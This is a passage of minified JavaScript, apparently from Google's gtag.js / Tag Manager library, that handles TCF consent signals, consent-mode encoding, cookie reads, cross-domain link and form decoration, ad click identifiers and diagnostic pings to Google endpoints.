f=this.m[0],g=f.m;if(f.messageContext.deferrable)!g||Pm(this,g).H?(f.messageContext.deferrable=!1,this.m.push(f)):c.push(f),this.m.shift();else{switch(f.type){case"require":if(3!==Pm(this,g).status&&!a)return void this.m.push.apply(this.m,c);break;case"set":z(f.args[0],(function(r,t){k(Kb(r,t),b.H)}));break;case"config":var h=Pm(this,g);e.Dc={},z(f.args[0],function(r){return function(t,v){k(Kb(t,v),r.Dc)}}(e));var m=!!e.Dc[Q_g.Xb];delete e.Dc[Q_g.Xb];var n=g.ka===g.id;m||(n?h.M={}:h.T[g.id]={}),h.H&&m||Vm(this,Q_g.da,e.Dc,f),h.H=!0,n?k(e.Dc,h.M):(k(e.Dc,h.T[g.id]),P(70)),d=!0;break;case"event":e.ih={},z(f.args[0],function(r){return function(t,v){k(Kb(t,v),r.ih)}}(e)),Vm(this,f.args[1],e.ih,f);break;case"get":var p={},q=(p[Q_g.qb]=f.args[0],p[Q_g.Eb]=f.args[1],p);Vm(this,Q_g.Ra,q,f)}this.m.shift(),Wm(this,f)}}this.m.push.apply(this.m,c),d&&this.flush()};var Wm=function(a,b){if("require"!==b.type)if(b.m)for(var c=Pm(a,b.m).F[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.F)if(a.F.hasOwnProperty(e)){var f=a.F[e];if(f&&f.F)for(var g=f.F[b.type]||[],h=0;h<g.length;h++)g[h]()}},Lm=new Um;var Zm=function(a){var b;b=void 0!==b&&b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";!function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}(a,(function(d,e){(d||0===d)&&(c+="&"+e+"="+encodeURIComponent(""+d))})),Ym(c,b)},Ym=function(a,b){var d,c=window;if(b=void 0!==b&&b,d=void 0!==d&&d,c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,e)}else!function Xm(a,b,c,d){d=void 0!==d&&d,a.google_image_requests||(a.google_image_requests=[]);var e=Uk("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=kc(g,e);0<=h&&Array.prototype.splice.call(g,h,1)}e.removeEventListener&&e.removeEventListener("load",f,!1),e.removeEventListener&&e.removeEventListener("error",f,!1)};sk(e,"load",f),sk(e,"error",f)}d&&(e.attributionSrc=""),e.src=b,a.google_image_requests.push(e)}(c,a,void 0!==b&&b,void 0!==d&&d)},$m=function(){this.T=this.T,this.H=this.H};$m.prototype.T=!1,$m.prototype.addOnDisposeCallback=function(a,b){this.T?void 0!==b?a.call(b):a():(this.H||(this.H=[]),this.H.push(void 0!==b?Ea(a,b):a))};var an=function(a){return void 0!==a.addtlConsent&&"string"!=typeof a.addtlConsent&&(a.addtlConsent=void 0),void 0!==a.gdprApplies&&"boolean"!=typeof a.gdprApplies&&(a.gdprApplies=void 0),void 0!==a.tcString&&"string"!=typeof a.tcString||void 0!==a.listenerId&&"number"!=typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3},bn=function(a,b){var c,d;b=void 0===b?{}:b,$m.call(this),this.F=a,this.m=null,this.Wa={},this.Cc=0,this.Yb=null!=(c=b.Wm)?c:500,this.ba=null!=(d=b.Ln)&&d,this.M=null};za(bn,$m);var dn=function(a){return"function"==typeof a.F.__tcfapi||null!=cn(a)};bn.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.ba},d=function(a){var b=a;return function(){if(b){var c=b;b=null,c()}}}((function(){return a(c)})),e=0;-1!==this.Yb&&(e=setTimeout((function(){c.tcString="tcunavailable",c.internalErrorState=1,d()}),this.Yb));try{en(this,"addEventListener",(function(g,h){clearTimeout(e),g?((c=g).internalErrorState=an(c),c.internalBlockOnErrors=b.ba,h&&0===c.internalErrorState||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3),a(c)}))}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}},bn.prototype.removeEventListener=function(a){a&&a.listenerId&&en(this,"removeEventListener",null,a.listenerId)};var gn=function(a,b,c){var d,e;d=void 0===d?"755":d;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(void 0!==f){e=f[void 0===d?"755":d];break a}}e=void 0}if(0===e)return!1;var m,h=c;if(2===c?(h=0,2===e&&(h=1)):3===c&&(h=1,1===e&&(h=0)),0===h)if(a.purpose&&a.vendor){var n=fn(a.vendor.consents,void 0===d?"755":d);m=!(!n||"1"!==b||!a.purposeOneTreatment||"CH"!==a.publisherCC)||n&&fn(a.purpose.consents,b)}else m=!0;else m=1!==h||(!a.purpose||!a.vendor||fn(a.purpose.legitimateInterests,b)&&fn(a.vendor.legitimateInterests,void 0===d?"755":d));return m},fn=function(a,b){return!(!a||!a[b])},en=function(a,b,c,d){if(c||(c=function(){}),"function"==typeof a.F.__tcfapi)(0,a.F.__tcfapi)(b,2,c,d);else if(cn(a)){hn(a);var f=++a.Cc;if(a.Wa[f]=c,a.m){var g={};a.m.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},cn=function(a){if(a.m)return a.m;var b;a:{for(var c=a.F,d=0;50>d;++d){var e,f;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(h){e=!1}if(e){b=c;break a}b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(h){}f=null}if(!(c=f))break}b=null}return a.m=b,a.m},hn=function(a){a.M||(a.M=function(b){try{var c;c=("string"==typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn,a.Wa[c.callId](c.returnValue,c.success)}catch(d){}},sk(a.F,"message",a.M))},jn=function(a){return!1===a.gdprApplies||(void 0===a.internalErrorState&&(a.internalErrorState=an(a)),"error"===a.cmpStatus||0!==a.internalErrorState?!a.internalBlockOnErrors||(Zm({e:String(a.internalErrorState)}),!1):"loaded"===a.cmpStatus&&("tcloaded"===a.eventStatus||"useractioncomplete"===a.eventStatus))},kn={1:0,3:0,4:0,7:3,9:3,10:3};function ln(){var a=li.tcf||{};return li.tcf=a}var mn=function(){return new bn(G,{Wm:-1})},sn=function(){var a=ln(),b=mn();if(dn(b)&&!nn()&&!on()&&P(124),!a.active&&dn(b)){nn()&&(a.active=!0,a.ic={},a.cmpId=0,a.tcfPolicyVersion=0,xl().active=!0,a.tcString="tcunavailable"),function Zl(){var a=[Q_g.P,Q_g.Aa,Q_g.R];xl().waitForUpdate(a,500,Fl)}();try{b.addEventListener((function(c){if(0!==c.internalErrorState)pn(a),$l([Q_g.P,Q_g.Aa,Q_g.R]),xl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,on()&&(a.active=!0),!qn(c)||nn()||on()){var d;if(a.tcfPolicyVersion=c.tcfPolicyVersion,!1===c.gdprApplies){var f,e={};for(f in kn)kn.hasOwnProperty(f)&&(e[f]=!0);d=e,b.removeEventListener(c)}else if(qn(c)){var h,g={};for(h in kn)if(kn.hasOwnProperty(h))if("1"===h){var m,n=c,p={El:!0};p=void 0===p?{}:p,m=!!jn(n)&&(!1===n.gdprApplies||("tcunavailable"===n.tcString?!p.Mj:!p.Mj&&void 0===n.gdprApplies&&!p.El||!(p.Mj||"string"==typeof n.tcString&&n.tcString.length)||gn(n,"1",0))),g[1]=m}else g[h]=gn(c,h,kn[h]);d=g}if(d){a.tcString=c.tcString||"tcempty",a.ic=d;var q={},r=(q[Q_g.P]=a.ic[1]?"granted":"denied",q);!0!==a.gdprApplies?($l([Q_g.P,Q_g.Aa,Q_g.R]),xl().active=!0):(r[Q_g.Aa]=a.ic[3]&&a.ic[4]?"granted":"denied","number"==typeof a.tcfPolicyVersion&&4<=a.tcfPolicyVersion?r[Q_g.R]=a.ic[1]&&a.ic[7]?"granted":"denied":$l([Q_g.R]),Ul(r,{eventId:0},(a&&a.gdprApplies,rn())))}}else $l([Q_g.P,Q_g.Aa,Q_g.R])}))}catch(c){pn(a),$l([Q_g.P,Q_g.Aa,Q_g.R]),xl().active=!0}}};function pn(a){a.type="e",a.tcString="tcunavailable"}function qn(a){return"tcloaded"===a.eventStatus||"useractioncomplete"===a.eventStatus||"cmpuishown"===a.eventStatus}var nn=function(){return!0===G.gtag_enable_tcf_support};function on(){return!0===ln().enableAdvertiserConsentMode}var rn=function(){var a=ln();if(a.active)return a.tcString},tn=function(){var a=ln();if(a.active&&void 0!==a.gdprApplies)return a.gdprApplies?"1":"0"},un=function(a){if(!kn.hasOwnProperty(String(a)))return!0;var b=ln();return!b.active||!b.ic||!!b.ic[String(a)]},vn=[Q_g.P,Q_g.W,Q_g.R,Q_g.Aa],wn={},xn=(wn[Q_g.P]=1,wn[Q_g.W]=2,wn);function yn(a){if(void 0===a)return 0;switch(T(a,Q_g.oa)){case void 0:return 1;case!1:return 3;default:return 2}}var zn=function(a){var b=yn(a);if(3===b)return!1;switch(Hl(Q_g.Aa)){case 1:case 3:case 0:return!0;case 2:default:return!1;case 4:return 2===b}},An=function(){return Kl()||!Gl(Q_g.P)||!Gl(Q_g.W)},Bn=function(){var b,a={};for(b in xn)xn.hasOwnProperty(b)&&(a[xn[b]]=Hl(b));return"G1"+De(a[1]||0)+De(a[2]||0)},Cn={},Dn=(Cn[Q_g.P]=0,Cn[Q_g.W]=1,Cn[Q_g.R]=2,Cn[Q_g.Aa]=3,Cn);function En(a){switch(a){case void 0:return 1;case!0:return 3;case!1:return 2;default:return 0}}var Pn=function(a){for(var b="1",c=0;c<vn.length;c++){var e,d=b,f=vn[c],g=Fl.delegatedConsentTypes[f];e=void 0===g?0:Dn.hasOwnProperty(g)?12|Dn[g]:8;var h=xl();h.accessedAny=!0;var m=h.entries[f]||{};b=d+""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e=e<<2|En(m.implicit)]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[En(m.declare)<<4|En(m.default)<<2|En(m.update)]}return b+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Kl()?1:0)<<2|yn(a)]},Qn=function(){if(!Gl(Q_g.R))return"-";for(var a=Object.keys(ji),b=function(a){for(var b={},c=pa(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=!1!==Fl.corePlatformServices[e]}return b}(a),c="",d=pa(a),e=d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=ji[f])}return c||"-"},Rn=function(){return sl()||(nn()||on())&&"1"===tn()?"1":"0"},Sn=function(){return!!sl()||!(!nn()&&!on())&&"1"===tn()||!Gl(Q_g.R)},Tn=function(){var c,a="0",b="0",d=ln();"number"==typeof(c=d.active?d.cmpId:void 0)&&0<=c&&4095>=c&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[63&c]);var f,e="0",g=ln();"number"==typeof(f=g.active?g.tcfPolicyVersion:void 0)&&0<=f&&63>=f&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;sl()&&(h|=1),"1"===tn()&&(h|=2),nn()&&(h|=4);var n=ln();return"1"===(void 0!==n.enableAdvertiserConsentMode?n.enableAdvertiserConsentMode?"1":"0":void 0)&&(h|=8),xl().waitPeriodTimedOut&&(h|=16),"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]};var Vn={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};function Wn(a){a=void 0===a?{}:a;var b=Nf.ctid.split("-")[0].toUpperCase(),c={};if(c.ctid=Nf.ctid,c.Fm=ki.je,c.Jm=ki.Ng,c.fm=oj.fe?2:1,c.Qm=a.ek,c.qe=Nf.canonicalContainerId,c.qe!==a.za&&(c.za=a.za),W(64)){var d=yj();c.vm=d?d.canonicalContainerId:void 0}qi?(c.Mf=Vn[b],c.Mf||(c.Mf=0)):c.Mf=10,Di.M?(c.Kf=0,c.jl=2):c.Kf=3;var e={};e[6]=pj,c.nl=e;var g,f=a.Df,h=c.Mf,m=c.Kf;void 0===h?g="":(m||(m=0),g=""+Fe(1,1)+Ce(h<<2|m));var q,n=c.jl,p="4"+g+(n?""+Fe(2,1)+Ce(n):""),r=c.Jm;q=r&&Ee.test(r)?""+Fe(3,2)+r:"";var t,u,v=c.Fm;t=v?""+Fe(4,1)+Ce(v):"";var w=c.ctid;if(w&&f){var y=w.split("-"),x=y[0].toUpperCase();if("GTM"!==x&&"OPT"!==x)u="";else{var B=y[1];u=""+Fe(5,3)+Ce(1+B.length)+(c.fm||0)+B}}else u="";var M,A=c.Qm,D=c.qe,E=c.za,C=c.Vn,F=p+q+t+u+(A?""+Fe(6,1)+Ce(A):"")+(D?""+Fe(7,3)+Ce(D.length)+D:"")+(E?""+Fe(8,3)+Ce(E.length)+E:"")+(C?""+Fe(9,3)+Ce(C.length)+C:""),L=c.nl;L=void 0===L?{}:L;for(var O=[],V=pa(Object.keys(L)),ba=V.next();!ba.done;ba=V.next()){var aa=ba.value;O[Number(aa)]=L[aa]}if(O.length){var oa,R=Fe(10,3);if(0===O.length)oa=Ce(0);else{for(var ka=[],ha=0,ja=!1,Ha=0;Ha<O.length;Ha++){ja=!0;var Fa=Ha%6;O[Ha]&&(ha|=1<<Fa),5===Fa&&(ka.push(Ce(ha)),ha=0,ja=!1)}ja&&ka.push(Ce(ha)),oa=ka.join("")}var Pa=oa;M=""+R+Ce(Pa.length)+Pa}else M="";var Ra=c.vm;return F+M+(Ra?""+Fe(11,3)+Ce(Ra.length)+Ra:"")}function bo(a){return"null"!==a.origin}function co(a,b,c,d){var e;if(eo(d)){for(var f=[],g=String(b||fo()).split(";"),h=0;h<g.length;h++){var m=g[h].split("="),n=m[0].replace(/^\s*|\s*$/g,"");if(n&&n==a){var p=m.slice(1).join("=").replace(/^\s*|\s*$/g,"");p&&c&&(p=decodeURIComponent(p)),f.push(p)}}e=f}else e=[];return e}var zo,fo=function(){return bo(window)?window.document.cookie:""},eo=function(a){return!a||!Cl().m()||(Array.isArray(a)?a:[a]).every((function(b){return Jl(b)&&Gl(b)}))};function Ao(){function a(g){c(g.target||g.srcElement||{})}var c=Bo,d=Co,e=Do();if(!e.init){Cc(H,"mousedown",a),Cc(H,"keyup",a),Cc(H,"submit",(function b(g){d(g.target||g.srcElement||{})}));var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this),f.call(this)},e.init=!0}}function Eo(a,b,c,d,e){var f={callback:a,domains:b,fragment:2===c,placement:c,forms:d,sameHost:e};Do().decorators.push(f)}function Fo(a,b,c){for(var d=Do().decorators,e={},f=0;f<d.length;++f){var h,g=d[f];if(h=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==H.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){h=!0;break a}}else if(0<=n.indexOf(m[q])||p&&0<=m[q].indexOf(n)){h=!0;break a}h=!1}if(h){var r=g.placement;void 0===r&&(r=g.fragment?2:1),r===b&&Gb(e,g.callback())}}return e}function Do(){var a=tc("google_tag_data",{}),b=a.gl;return b&&b.decorators||(b={decorators:[]},a.gl=b),b}var Go=/(.*?)\*(.*?)\*(.*)/,Jo=/([^?#]+)(\?[^#]*)?(#.*)?/;function Ko(a){var b=Jo.exec(a);if(b)return{Gh:b[1],query:b[2],fragment:b[3]}}function Lo(a,b){var d,c=[qc.userAgent,(new Date).getTimezoneOffset(),qc.userLanguage||qc.language,Math.floor(Db()/60/1e3)-(void 0===b?0:b),a].join("*");if(!(d=zo)){for(var e=Array(256),f=0;256>f;f++){for(var g=f,h=0;8>h;h++)g=1&g?g>>>1^3988292384:g>>>1;e[f]=g}d=e}zo=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^zo[255&(m^c.charCodeAt(n))];return((-1^m)>>>0).toString(36)}function Oo(a){var b=function Mo(){return function(a){var b=S(G.location.href),c=b.search.replace("?",""),d=Vi(c,"_gl",!1,!0)||"";a.query=No(d)||{};var f,e=Yi(b,"fragment"),g=-1;if(function Ib(a,b){return a.substring(0,b.length)===b}(e,"_gl="))g=4;else{var h=e.indexOf("&_gl=");0<h&&(g=h+3+2)}if(0>g)f=void 0;else{var m=e.indexOf("&",g);f=0>m?e.substring(g):e.substring(g,m)}a.fragment=No(f||"")||{}}}(),c=Do();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;return e&&(Gb(d,e.query),a&&Gb(d,e.fragment)),d}var No=function(a){try{var b=function Po(a,b){if(a){var c;a:{for(var d=a,e=0;3>e;++e){var f=Go.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&"1"===g[1]){var m,h=g[3];a:{for(var n=g[2],p=0;p<b;++p)if(n===Lo(h,p)){m=!0;break a}m=!1}if(m)return h;mb("TAGGING",7)}}}(a,3);if(void 0!==b){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=kb(d[e+1]);c[f]=g}return mb("TAGGING",6),c}}catch(h){mb("TAGGING",8)}};function Qo(a,b,c,d,e){function f(p){var q=p,r=new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)").exec(q),t=q;if(r){var v=r[2],u=r[4];t=r[1],u&&(t=t+v+u)}var w=(p=t).charAt(p.length-1);return p&&"&"!==w&&(p+="&"),p+n}d=void 0!==d&&d,e=void 0!==e&&e;var g=Ko(c);if(!g)return"";var h=g.query||"",m=g.fragment||"",n=a+"="+b;return d?0!==m.substring(1).length&&e||(m="#"+f(m.substring(1))):h="?"+f(h.substring(1)),""+g.Gh+h+m}function Ro(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var v,w,u=[];for(w in n)if(n.hasOwnProperty(w)){var y=n[w];void 0!==y&&y==y&&null!==y&&"[object Object]"!==y.toString()&&(u.push(w),u.push(jb(String(y))))}var x=u.join("*");v=["1",Lo(x),x].join("*"),d?(il(3)||il(1)||!p)&&So("_gl",v,a,p,q):To("_gl",v,a,p,q)}}var d="FORM"===(a.tagName||"").toUpperCase(),e=Fo(b,1,d),f=Fo(b,2,d),g=Fo(b,4,d),h=Fo(b,3,d);for(var m in c(e,!1,!1),c(f,!0,!1),il(1)&&c(g,!0,!0),h)h.hasOwnProperty(m)&&Uo(m,h[m],a)}function Uo(a,b,c){"a"===c.tagName.toLowerCase()?To(a,b,c):"form"===c.tagName.toLowerCase()&&So(a,b,c)}function To(a,b,c,d,e){var f;if(d=void 0!==d&&d,e=void 0!==e&&e,f=c.href){var g;if(!(g=!il(4)||d)){var h=G.location.href,m=Ko(c.href),n=Ko(h);g=!(m&&n&&m.Gh===n.Gh&&m.query===n.query&&m.fragment)}f=g}if(f){var p=Qo(a,b,c.href,d,e);gc.test(p)&&(c.href=p)}}function So(a,b,c,d,e){if(d=void 0!==d&&d,e=void 0!==e&&e,c&&c.action){var f=(c.method||"").toLowerCase();if("get"!==f||d){if("get"===f||"post"===f){var g=Qo(a,b,c.action,d,e);gc.test(g)&&(c.action=g)}}else{for(var h=c.childNodes||[],m=!1,n=0;n<h.length;n++){var p=h[n];if(p.name===a){p.setAttribute("value",b),m=!0;break}}if(!m){var q=H.createElement("input");q.setAttribute("type","hidden"),q.setAttribute("name",a),q.setAttribute("value",b),c.appendChild(q)}}}}function Bo(a){try{var b;a:{for(var c=a,d=100;c&&0<d;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode,d--}b=null}var e=b;if(e){var f=e.protocol;"http:"!==f&&"https:"!==f||Ro(e,e.hostname)}}catch(g){}}function Co(a){try{if(a.action)Ro(a,Yi(S(a.action),"host"))}catch(c){}}function Wo(a,b){Ao(),Eo(a,[Xi(G.location,"host",!0)],b,!0,!0)}var np={},pp=(np.k={Ma:/^[\w-]+$/},np.b={Ma:/^[\w-]+$/,Oh:!0},np.i={Ma:/^[1-9]\d*$/},{});pp[5]={version:"2",gn:["2"],Zj:"ad_storage",Fj:["k","i","b"]};var yp=/^[\w-]+$/,zp={};zp.aw="_aw",zp.dc="_dc",zp.gf="_gf",zp.gp="_gp",zp.gs="_gs",zp.ha="_ha",zp.ag="_ag",zp.gb="_gb";function Qp(a,b){var m,n,c=il(6),d=il(7),e=S(a),f=Yi(e,"query",!1,void 0,"gclid"),g=Yi(e,"query",!1,void 0,"gclsrc"),h=Yi(e,"query",!1,void 0,"wbraid");il(8)&&(h=function Ob(a){if(a){var b=a.split(",");if(2===b.length&&b[0]===b[1])return b[0]}return a}(h)),c&&(m=Yi(e,"query",!1,void 0,"gbraid")),d&&(n=Yi(e,"query",!1,void 0,"gad_source"));var p=Yi(e,"query",!1,void 0,"dclid");if(b&&(!f||!g||!h||c&&!m)){var q=e.hash.replace("#","");f=f||Vi(q,"gclid",!1),g=g||Vi(q,"gclsrc",!1),h=h||Vi(q,"wbraid",!1),c&&(m=m||Vi(q,"gbraid",!1)),d&&(n=n||Vi(q,"gad_source",!1))}return Rp(f,g,p,h,m,n)}function Sp(){return Qp(G.location.href,!0)}function Rp(a,b,c,d,e,f){var g={},h=function(m,n){g[n]||(g[n]=[]),g[n].push(m)};if(g.gclid=a,g.gclsrc=b,g.dclid=c,void 0!==a&&a.match(yp))switch(b){case void 0:h(a,"aw");break;case"aw.ds":h(a,"aw"),h(a,"dc");break;case"ds":case"3p.ds":h(a,"dc");break;case"gf":h(a,"gf");break;case"ha":h(a,"ha")}return c&&h(c,"dc"),void 0!==d&&yp.test(d)&&(g.wbraid=d,h(d,"gb")),il(6)&&void 0!==e&&yp.test(e)&&(g.gbraid=e,h(e,"ag")),il(7)&&void 0!==f&&yp.test(f)&&(g.gad_source=f,h(f,"gs")),g}function dq(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}function eq(a){function b(e,f,g){g&&(e[f]=g)}if(Kl()){var c=Sp();if(dq(c,a)){var d={};b(d,"gclid",c.gclid),b(d,"dclid",c.dclid),b(d,"gclsrc",c.gclsrc),b(d,"wbraid",c.wbraid),il(6)&&b(d,"gbraid",c.gbraid),Wo((function(){return d}),3),Wo((function(){var e={_up:"1"};return e}),1)}}}function fq(a){if(!il(1))return null;var b=Oo(!0).gad_source;if(null!=b)return G.location.hash="",b;if(il(2)){var c=S(G.location.href);if(null!=(b=Yi(c,"query",!1,void 0,"gad_source")))return b;if(dq(Sp(),a))return"0"}return null}function gq(a){var b=fq(a);null!=b&&Wo((function(){var c={};return c.gad_source=b,c}),4)}var Eq=function(a,b,c){this.eventName=b,this.o=c,this.C={},this.isAborted=!1,this.target=a,this.metadata=k(c.eventMetadata||{},{})};Eq.prototype.copyToHitData=function(a,b,c){var d=T(this.o,a);if(void 0===d&&(d=b),void 0!==d&&void 0!==c&&l(d)&&W(48))try{d=c(d)}catch(e){}void 0!==d&&(this.C[a]=d)};RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$");function qr(a,b,c,d){var f,e=function(){if(sc){var a=sc.toLowerCase();if(0===a.indexOf("https://"))return 2;if(0===a.indexOf("http://"))return 3}return 1}();if(1===e)a:{for(var g=wi,h="https://"+(g=g.toLowerCase()),m="http://"+g,n=1,p=H.getElementsByTagName("script"),q=0;q<p.length&&100>q;q++){var r=p[q].src;if(r){if(0===(r=r.toLowerCase()).indexOf(m)){f=3;break a}1===n&&0===r.indexOf(h)&&(n=2)}}f=n}else f=e;return(2===f||d||"http:"!=G.location.protocol?a:b)+c}var rr=function(a,b){W(5)&&(a.dma=Rn(),Sn()&&(a.dmaCps=Qn()),zn(b)?a.npa="0":a.npa="1")},tr=function(a,b,c){if(G[a.functionName])return b.Fh&&I(b.Fh),G[a.functionName];var d=sr();if(G[a.functionName]=d,a.Cf)for(var e=0;e<a.Cf.length;e++)G[a.Cf[e]]=G[a.Cf[e]]||sr();return a.Gf&&void 0===G[a.Gf]&&(G[a.Gf]=c),yc(qr("https://","http://",a.Qh),b.Fh,b.qm),d},sr=function(){var a=function(){a.q=a.q||[],a.q.push(arguments)};return a},ur={functionName:"_googWcmImpl",Gf:"_googWcmAk",Qh:"www.gstatic.com/wcm/loader.js"},vr={functionName:"_gaPhoneImpl",Gf:"ga_wpid",Qh:"www.gstatic.com/gaphone/loader.js"},xr={functionName:"_googCallTrackingImpl",Cf:[vr.functionName,ur.functionName],Qh:"www.gstatic.com/call-tracking/call-tracking_"+("9"||"5")+".js"},yr={},zr=function(a,b,c,d,e){if(P(22),c){var f=tr(ur,e=e||{},a),g={ak:a,cl:b};void 0===e.Nb&&(g.autoreplace=c),rr(g,d),f(2,e.Nb,g,c,0,Cb(),e.options)}},Ar=function(a,b,c,d,e){if(P(21),b&&c){e=e||{};for(var f={countryNameCode:c,destinationNumber:b,retrievalTime:Cb()},g=0;g<a.length;g++){var h=a[g];yr[h.id]||(h&&"AW"===h.prefix&&!f.adData&&2<=h.ma.length?(f.adData={ak:h.ma[gm[1]],cl:h.ma[gm[2]]},rr(f.adData,d),yr[h.id]=!0):h&&"UA"===h.prefix&&!f.gaData&&(f.gaData={gaWpid:h.ka},yr[h.id]=!0))}(f.gaData||f.adData)&&tr(xr,e)(e.Nb,f,e.options)}},Cr=function(a,b){if(a&&(a=l(a)?dm(Cj(a)):dm(Cj(a.id)))){var c=void 0,d=!1,e=T(b,Q_g.Ti);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=dm(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.ka&&a.ka===g.ka)&&(d=!0))}}if(!c||d){var m,h=T(b,Q_g.yg);if(h){m=Array.isArray(h)?h:[h];var n=T(b,Q_g.wg),p=T(b,Q_g.xg),q=T(b,Q_g.zg),r=T(b,Q_g.Si),t=n||p,v=1;"UA"!==a.prefix||c||(v=5);for(var u=0;u<m.length;u++)if(u<v)if(c)Ar(c,m[u],r,b,{Nb:t,options:q});else if("AW"===a.prefix&&a.ma[gm[2]])zr(a.ma[gm[1]],a.ma[gm[2]],m[u],b,{Nb:t,options:q});else if("UA"===a.prefix){var w=a.ka,y=m[u],x={Nb:t};if(P(23),y){var B=tr(vr,x=x||{},w),A={};void 0!==x.Nb?A.receiver=x.Nb:A.replace=y,A.ga_wpid=w,A.destination=y,B(2,Cb(),A)}}}}}};Q_g.P;"SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" ");var Ls=Number("")||5,Ms=Number("")||50,Ns=ub(),Ps=function(a,b){a&&(Os("sid",a.targetId,b),Os("cc",a.clientCount,b),Os("tl",a.totalLifeMs,b),Os("hc",a.heartbeatCount,b),Os("cl",a.clientLifeMs,b))},Os=function(a,b,c){null!=b&&c.push(a+"="+b)},Qs=function(){var b,a=H.referrer;return a?Yi(S(a),"host")===(null==(b=G.location)?void 0:b.host)?1:2:0},Rs=function(a){this.T=a,this.H=0};Rs.prototype.F=function(a,b,c,d){var f,e=Qs(),g=[];f=G===G.top&&0!==e&&b?1<(null==b?void 0:b.clientCount)?2===e?1:2:2===e?0:3:4,a&&Os("si",a.If,g),Os("m",0,g),Os("iss",f,g),Os("if",c,g),Ps(b,g),d&&Os("fm",encodeURIComponent(d.substring(0,Ms)),g),this.M(g)},Rs.prototype.m=function(a,b,c,d,e){var f=[];Os("m",1,f),Os("s",a,f),Os("po",Qs(),f),b&&(Os("st",b.state,f),Os("si",b.If,f),Os("sm",b.Pf,f)),Ps(c,f),Os("c",d,f),e&&Os("fm",encodeURIComponent(e.substring(0,Ms)),f),this.M(f)},Rs.prototype.M=function(a){a=void 0===a?[]:a,!bk||this.H>=Ls||(Os("pid",Ns,a),Os("bc",++this.H,a),a.unshift("ctid="+Nf.ctid+"&t=s"),this.T("https://www.googletagmanager.com/a?"+a.join("&")))};var Ss={Wk:Number("")||500,Lk:Number("")||5e3,jj:Number("20")||10,rk:Number("")||5e3};function Ts(a){return a.performance&&a.performance.now()||Date.now()}ki.Ed;var Ws,Xs=function(){return Ws||(Ws=new Rs((function(a){Bc(a)}))),Ws},$s=function(a,b,c){var d=Xs(),e=this;this.initTime=c,this.T=this.M=!1,this.ba=null,this.F=d,this.m=15,this.H=this.ql(a),G.setTimeout((function(){return e.Oj()}),1e3),I((function(){e.Vl(a,b)}))};(ca=$s.prototype).delegate=function(a,b,c){2!==this.getState()?(this.F.m(this.m,void 0,void 0,a.commandType),c({failureType:this.m})):this.H.il(a,b,c)},ca.getState=function(){return this.H.getState().state},ca.Vl=function(a,b){var c=G.location.origin,d=this,e=Ac();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=b?"&1p=1":"";Ac(("/"===g[g.length-1]?a.toString():a.toString()+"/")+"sw_iframe.html?origin="+encodeURIComponent(c)+h,void 0,void 0,void 0,f);var 